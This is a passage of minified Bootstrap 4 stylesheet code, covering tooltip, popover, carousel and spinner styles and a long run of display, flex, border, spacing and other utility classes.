0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{pad